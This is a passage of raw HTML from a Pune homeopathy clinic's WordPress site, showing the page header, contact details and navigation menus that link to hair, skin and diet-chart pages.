url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"42dc6ecf-dacc-4212-863b-fe2c94d38e0b","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"}];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_preconnect_external_domains wpr_auto_preload_fonts wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>



	<body  class="wp-singular post-template-default single single-post postid-9983 single-format-standard wp-embed-responsive wp-theme-apexclinic wp-child-theme-apexclinic-child theme-apexclinic woocommerce-no-js wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4X224SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<!-- overlay -->
	<div  class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div  class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header  class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div  class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://www.homeocareclinic.in/"><img width="320" height="220" data-src="https://www.homeocareclinic.in/wp-content/uploads/2024/06/logo-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/220;"></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Call Now <strong>+91 9595 211 594</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Sr. No 151, Near Noble Hospital,<br /> Magarpatta, Hadapsar.<br /> Pune 411013.									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday - 10:00am - 9:30pm <br>Sunday - 10:00am - 6:00pm									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div  class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-menu-container"><ul id="menu-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-17702"><a  href="https://www.homeocareclinic.in/">Home</a></li>
<li id="menu-item-17281" class="aboutUsMenu mainMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17281"><a  href="#">About</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17716" class="menu-item menu-item-type-menu_widget menu-item-object-text-1 rt-mega-menu-col rt-mega-menu-hover item-17716">			<div class="rt-megamenu-widget">
			<div class="widget widget_text"><h3 class="rt-megamenu-widget-title">About Us</h3>			<div class="textwidget"><p>Homeopathic Dermatologist &#038; Trichologist. Expertise in all Homeopathic treatments like Pimples, Pigmentation Allergy, Stomach Disorders, Chronic Diseases, Respiratory Disorders, Psychological Treatments.</p>
</div>
		</div>			</div>
			</li>
	<li id="menu-item-17717" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-4 rt-mega-menu-col rt-mega-menu-hover item-17717">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu rt-mega-menu-transition-default"><li id="menu-item-23082" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23082"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17705"><a  href="https://www.homeocareclinic.in/dr-vaseem-choudhary/">Dr. Vaseem Choudhary</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-team menu-flyout rt-mega-menu-hover item-17715"><a  href="https://www.homeocareclinic.in/team/dr-anisa-choudhary/">Dr. Anisa Choudhary</a></li>
<li id="menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23089"><a  href="https://www.homeocareclinic.in/team/">Team</a></li>
<li id="menu-item-29505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-29505"><a  href="https://www.homeocareclinic.in/clinic/">Clinic</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17719" class="menu-item menu-item-type-menu_widget menu-item-object-custom_html-1 rt-mega-menu-col rt-mega-menu-hover item-17719">			<div class="rt-megamenu-widget">
			<div class="widget_text widget widget_custom_html"><h3 class="rt-megamenu-widget-title">Locate Us</h3><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></noscript></div></div>			</div>
			</li>
	<li id="menu-item-17718" class="menu-item menu-item-type-menu_widget menu-item-object-recent-posts-1 rt-mega-menu-col rt-mega-menu-hover item-17718">			<div class="rt-megamenu-widget">
			
		<div class="widget widget_recent_entries">
		<h3 class="rt-megamenu-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/">Cinchona Officinalis Homeopathic Medicine &#8211; Uses, Benefits &#038; Indications</a>
											<span class="post-date">13 January, 2026</span>
									</li>
											<li>
					<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/">Impetigo: Understanding the Infection, Its Causes, Symptoms, and Treatment Options</a>
											<span class="post-date">6 January, 2026</span>
									</li>
					</ul>

		</div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-25139" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25139"><a  href="https://www.homeocareclinic.in/global/">Global</a></li>
<li id="menu-item-25375" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25375"><a  href="https://www.homeocareclinic.in/product/">products</a></li>
<li id="menu-item-17522" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17522"><a  href="https://www.homeocareclinic.in/homeopathic-hair-regrowth-treatment/">Hair</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17724" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-7 rt-mega-menu-col rt-mega-menu-hover item-17724">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col1</h3><div class="menu-hair-menu1-container"><ul id="menu-hair-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25103"><a  href="https://www.homeocareclinic.in/hairfall-and-its-homeopathic-cure/">Hair Fall</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25104"><a  href="https://www.homeocareclinic.in/derma-roller-for-hair-loss-hair-thinning/">Hair Thinning</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25105"><a  href="https://www.homeocareclinic.in/types-of-dandruff-causes-and-its-homeopathic-treatment/">Dandruff</a></li>
<li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25106"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25107" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25107"><a  href="https://www.homeocareclinic.in/male-pattern-baldness/">Male Baldness</a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25108"><a  href="https://www.homeocareclinic.in/female-pattern-baldness-causes-treatment-prevention/">Female Baldness</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17725" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-8 rt-mega-menu-col rt-mega-menu-hover item-17725">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col2</h3><div class="menu-hair-menu2-container"><ul id="menu-hair-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25109"><a  href="https://www.homeocareclinic.in/post-covid-19-hairfall-treatment-in-pune/">Post-COVID Hair Fall</a></li>
<li id="menu-item-25112" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25112"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-for-patchy-hair-loss-alopacia-areata/">Patchy Hair Loss</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25113"><a  href="https://www.homeocareclinic.in/secrets-of-healthy-hair/">Secrets of Healthy Hair</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25114"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair</a></li>
<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25115"><a  href="https://www.homeocareclinic.in/mesotherapy-hair-treatment-pune/">Mesotherapy</a></li>
<li id="menu-item-25116" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25116"><a  href="https://www.homeocareclinic.in/prp-hair-treatment/">Platelet Rich Plasma (PRP)</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17726" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-9 rt-mega-menu-col rt-mega-menu-hover item-17726">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col3</h3><div class="menu-hair-menu3-container"><ul id="menu-hair-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25117" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25117"><a  href="https://www.homeocareclinic.in/platelet-rich-technology-prt-hair-regrowth/">Platelet Rich Technology (PRT)</a></li>
<li id="menu-item-25118" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25118"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25119"><a  href="https://www.homeocareclinic.in/scalp-micro-pigmentation/">Scalp Micro-Pigmentation</a></li>
<li id="menu-item-25120" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25120"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair Treatment</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17652" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17652"><a  href="https://www.homeocareclinic.in/homeopathic-skin-treatment/">Skin</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17727" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-10 rt-mega-menu-col rt-mega-menu-hover item-17727">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu1</h3><div class="menu-skin-menu1-container"><ul id="menu-skin-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25121" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25121"><a  href="https://www.homeocareclinic.in/skin-brightening/">Skin Brightening with Homeopathy: Natural, Safe &#038; Effective Care at Homeo Care Clinic</a></li>
<li id="menu-item-25122" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25122"><a  href="https://www.homeocareclinic.in/acne-causes-symptoms-meaning-homeopathic-treatment/">Acne/Pimples Scars</a></li>
<li id="menu-item-25123" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25123"><a  href="https://www.homeocareclinic.in/homeopathic-treatment-for-eczema/">Eczema</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25124"><a  href="https://www.homeocareclinic.in/atopic-dermatitis-causes-symptoms-treatment-homeopathic-medicines/">Atopic Dermatitis</a></li>
<li id="menu-item-25125" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25125"><a  href="https://www.homeocareclinic.in/psoriasis-on-scalp-causes-symptoms-homeopathic-treatment/">Psoriasis</a></li>
<li id="menu-item-25126" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25126"><a  href="https://www.homeocareclinic.in/urticaria-homeopathic-treatment/">Urticaria</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17728" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-13 rt-mega-menu-col rt-mega-menu-hover item-17728">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu2</h3><div class="menu-skin-menu2-container"><ul id="menu-skin-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25127"><a  href="https://www.homeocareclinic.in/best-homeopathic-treatment-for-tinea-corporis-ringworm/">Fungal Infections (Ringworm)</a></li>
<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25128"><a  href="https://www.homeocareclinic.in/what-is-seborrheic-dermatitis/">Seborrheic Dermatitis</a></li>
<li id="menu-item-25129" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25129"><a  href="https://www.homeocareclinic.in/vitiligo-and-homeopathic-treatment/">Vitiligo</a></li>
<li id="menu-item-25130" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25130"><a  href="https://www.homeocareclinic.in/warts-and-homeopathic-remedies/">Warts Removal</a></li>
<li id="menu-item-25131" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25131"><a  href="https://www.homeocareclinic.in/skin-itching-causes-symptoms-and-homeopathic-treatment/">Skin Itching</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17729" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-14 rt-mega-menu-col rt-mega-menu-hover item-17729">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu3</h3><div class="menu-skin-menu3-container"><ul id="menu-skin-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25132" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25132"><a  href="https://www.homeocareclinic.in/melasma-causes-symptoms-homeopathic-treatment/">Melasma</a></li>
<li id="menu-item-25133" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25133"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia</a></li>
<li id="menu-item-25134" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25134"><a  href="https://www.homeocareclinic.in/skin-allergy-causes-symptoms-and-homeopathic-treatment/">Skin Allergy</a></li>
<li id="menu-item-25135" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25135"><a  href="https://www.homeocareclinic.in/anti-aging-homeopathic-treatment-pune/">Anti-Ageing Treatment</a></li>
<li id="menu-item-25136" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25136"><a  href="https://www.homeocareclinic.in/homeopathic-skin-tightening-pune/">Skin Tightening</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17653" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17653"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17706" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-1 rt-mega-menu-col rt-mega-menu-hover item-17706">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 1</h3><div class="menu-diet-charts-1-container"><ul id="menu-diet-charts-1" class="menu rt-mega-menu-transition-default"><li id="menu-item-17491" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17491"><a  href="https://www.homeocareclinic.in/diet-for-acne/">Diet Chart For Acne/Pimples on Skin</a></li>
<li id="menu-item-17488" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17488"><a  href="https://www.homeocareclinic.in/5-recommendations-for-patients/">DO’S AND DONT’S for Patients while taking Homeopathic Medicine</a></li>
<li id="menu-item-17489" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17489"><a  href="https://www.homeocareclinic.in/diet-chart-for-thyroid/">Diet Chart For Thyroid</a></li>
<li id="menu-item-17490" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17490"><a  href="https://www.homeocareclinic.in/diet-for-acidity/">Diet Chart For Acidity</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17621"><a  href="https://www.homeocareclinic.in/diet-chart-for-fungal-infection/">Diet Chart For Fungal Infection</a></li>
<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17493"><a  href="https://www.homeocareclinic.in/diet-chart-for-vitiligo/">Diet Chart For Vitiligo</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17494"><a  href="https://www.homeocareclinic.in/diet-plan-for-lichen-planus/">Diet Chart For Lichen Planus</a></li>
<li id="menu-item-17495" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17495"><a  href="https://www.homeocareclinic.in/diet-chart-for-pancreatitis/">Diet Chart for Pancreatitis</a></li>
<li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17496"><a  href="https://www.homeocareclinic.in/diet-chart-for-arthritis/">Diet Chart For Arthritis</a></li>
<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21576"><a  href="https://www.homeocareclinic.in/diet-chart-for-monkeypox/">Diet Chart For Monkeypox (Mpox)</a></li>
<li id="menu-item-21998" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21998"><a  href="https://www.homeocareclinic.in/diet-chart-for-ostructive-sleep-apnea/">Diet Chart For Ostructive Sleep Apnea</a></li>
<li id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23368"><a  href="https://www.homeocareclinic.in/warts-diet-chart/">Diet Chart For Warts</a></li>
<li id="menu-item-24295" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24295"><a  href="https://www.homeocareclinic.in/diet-for-varicocele/">Diet for Varicocele</a></li>
<li id="menu-item-24757" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24757"><a  href="https://www.homeocareclinic.in/diet-plan-for-liver-health/">Diet Plan for Liver Health</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24855"><a  href="https://www.homeocareclinic.in/renal-failure-diet-chart/">Renal Failure Diet Chart</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-26216"><a  href="https://www.homeocareclinic.in/diet-chart-for-chikungunya-arthritis/">Diet Chart for Chikungunya</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-28071"><a  href="https://www.homeocareclinic.in/diet-chart-for-astigmatism/">Diet Chart for Astigmatism</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17707" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-2 rt-mega-menu-col rt-mega-menu-hover item-17707">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 2</h3><div class="menu-diet-col-2-container"><ul id="menu-diet-col-2" class="menu rt-mega-menu-transition-default"><li id="menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17497"><a  href="https://www.homeocareclinic.in/diet-to-reduce-heat-in-the-body/">How Can i Reduce my Body Heat?</a></li>
<li id="menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17498"><a  href="https://www.homeocareclinic.in/diet-for-psoriasis/">Diet Chart For Psoriasis</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17499"><a  href="https://www.homeocareclinic.in/diet-for-pcod/">PCOD Diet Chart</a></li>
<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17500"><a  href="https://www.homeocareclinic.in/diet-for-hemorrhoids/">Diet for Haemorrhoids / Piles</a></li>
<li id="menu-item-17501" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17501"><a  href="https://www.homeocareclinic.in/diet-for-kidney-stone/">Diet Chart For Kidney Stone</a></li>
<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17502"><a  href="https://www.homeocareclinic.in/diet-chart-for-blood-pressure-bp/">Diet Chart For Blood Pressure (BP)</a></li>
<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17503"><a  href="https://www.homeocareclinic.in/diet-chart-for-allergic-bronchitis/">Diet Chart For Allergic Bronchitis</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17504"><a  href="https://www.homeocareclinic.in/diet-for-gallbladder-polyps/">Diet Chart For Gallbladder Polyps</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17505"><a  href="https://www.homeocareclinic.in/diet-for-vitamin-d-deficiency/">Diet Chart For Vitamin D deficiency</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17506"><a  href="https://www.homeocareclinic.in/diet-plan-for-hepatitis-b/">Diet Chart For Hepatitis B</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21591"><a  href="https://www.homeocareclinic.in/diet-chart-for-aplastic-anemia/">Diet Chart For Aplastic Anemia</a></li>
<li id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21654"><a  href="https://www.homeocareclinic.in/diet-for-celiac-disease-and-gluten-free-diet-to-reduce-celiac/">Diet Chart For Celiac Disease &#038; Gluten Free Diet to Reduce Celiac</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23639"><a  href="https://www.homeocareclinic.in/diet-chart-ringworm/">Diet Chart for Ringworm</a></li>
<li id="menu-item-24571" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24571"><a  href="https://www.homeocareclinic.in/diet-chart-for-atopic-dermatitis/">Diet Chart for Atopic Dermatitis</a></li>
<li id="menu-item-24758" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24758"><a  href="https://www.homeocareclinic.in/low-protein-diet-nutrient-rich-foods-for-health/">Low-Protein Diet: Nutrient-Rich Foods for Health</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17708" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-3 rt-mega-menu-col rt-mega-menu-hover item-17708">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 3</h3><div class="menu-diet-col-3-container"><ul id="menu-diet-col-3" class="menu rt-mega-menu-transition-default"><li id="menu-item-17507" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17507"><a  href="https://www.homeocareclinic.in/diet-for-good-healthy-hair/">Diet Chart For Hair Fall Control</a></li>
<li id="menu-item-17508" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17508"><a  href="https://www.homeocareclinic.in/gall-bladder-calculi/">Diet Chart For Gallbladder Calculi</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17513"><a  href="https://www.homeocareclinic.in/diet-for-diabetes/">Diabetic Diet Chart</a></li>
<li id="menu-item-17514" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17514"><a  href="https://www.homeocareclinic.in/best-diet-chart-for-mouth-ulcer/">Diet Chart For Mouth Ulcer</a></li>
<li id="menu-item-17644" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17644"><a  href="https://www.homeocareclinic.in/diet-chart-for-vertigo/">Vertigo Diet Chart: Foods to Include and Avoid for Managing Vertigo</a></li>
<li id="menu-item-17516" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17516"><a  href="https://www.homeocareclinic.in/diet-chart-for-migraine/">Diet Chart For Migraine</a></li>
<li id="menu-item-17647" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17647"><a  href="https://www.homeocareclinic.in/diet-plan-to-combat-recurrent-utis/">Diet Chart For Combat recurrent UTIs</a></li>
<li id="menu-item-17517" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17517"><a  href="https://www.homeocareclinic.in/points-to-keep-in-mind-during-homeopathic-treatment/">होमियोपैथिक ईलाज के दौरान कृपया निम्नलिखित विषयों पर ध्यान दें।</a></li>
<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21590"><a  href="https://www.homeocareclinic.in/diet-chart-for-ulcerative-colitis/">Diet Chart For Ulcerative Colitis</a></li>
<li id="menu-item-21660" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21660"><a  href="https://www.homeocareclinic.in/diet-tips-to-control-asthama-attacks/">Diet Chart To Control Asthma Attacks</a></li>
<li id="menu-item-23353" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23353"><a  href="https://www.homeocareclinic.in/diet-for-pigmentation/">Diet Chart For Pigmentation</a></li>
